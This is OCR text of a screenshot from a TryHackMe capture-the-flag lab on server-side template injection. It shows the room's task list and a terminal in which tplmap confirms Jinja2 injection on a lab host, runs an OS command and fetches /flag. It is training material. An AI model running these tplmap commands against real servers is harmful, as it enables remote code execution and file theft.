 05:17 PM
TryHackMe | zthobscure...
si@kali: ~/tplmap
Wastebasket
wordlistsDirb
BurpSuitePr...
cherrytree.c...
Linux_Priv_...
File System
Servmon
41154.sh
result-attac...
notes
TryHackMe | zthobscurewebvulns - Mozilla Firefox
File Edit View History Bookmarks Tools Help
eLearnSecurity | We
eLearnSecurity | Vir
Hack The Box :: Mes
TryHackMe | Your R
TryHackMe | zthobs
10.10.177.18/
PayloadsAllTheThin
https://tryhackme.com/room/zthobscurewebvulns
80%
off
Kali
TryHackMe | Dashboard
eLearnSecurity | Web ...
GitHub - Xh4H/Web-S...
Hack The Box :: Dashb...
Machines — Hack The ...
php-reverse-shell/php...
GTFOBins
Title IP Address Expires
SSTI VM 10.10.177.18 1h 42m 32s
Add 1 hour
Terminate
[Task 6] [Section 1 - SSTI]: Challenge 27/03/2020
I've created a vulnerable machine for you to test your SSTI skills on! I've placed a
flag in /flag aswell, good luck and have fun!
Deploy
#1 What is the flag?
Answer format: *******
Submit
[Task 7] [Section 2 - CSRF]: What is CSRF 27/03/2020
[Task 8] [Section 2 - CSRF]: Manual exploitation of CSRF 27/03/2020
[Task 9] [Section 2 - CSRF]: Automatic Explotation 27/03/2020
[Task 10] [Section 2 - CSRF]: Challenge? 27/03/2020
[Task 11] [Section 3 - JWT] - Intro 27/03/2020
[Task 12] [Section 3 - JWT]: Manual JWT Exploitation 27/03/2020
[Task 13] [Section 3 - JWT] - Automatic JWT exploitation 27/03/2020
[Task 14] [Section 3 - JWT]: Challenge! 27/03/2020
[Task 15] [Section 3.5 - JWT]: Intro 27/03/2020
[Task 16] [Section 3.5: JWT]: Manually exploitating the JWT None vuln 27/03/2020
[Task 17] [Section 3.5: JWT] - Automatic Exploitation 27/03/2020
si@kali: ~/tplmap
File Actions Edit View Help
si@kali: ~/tplmap
si@kali: ~
si@kali:~/tplmap$
si@kali:~/tplmap$ python ./tplmap.py -u http://10.10.177.18 -d 'name' --os-
cmd "pwd"
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Too
l
[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
POST parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux2
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
/root
si@kali:~/tplmap$ python ./tplmap.py -u http://10.10.177.18 -d 'name' --dow
nload /flag flag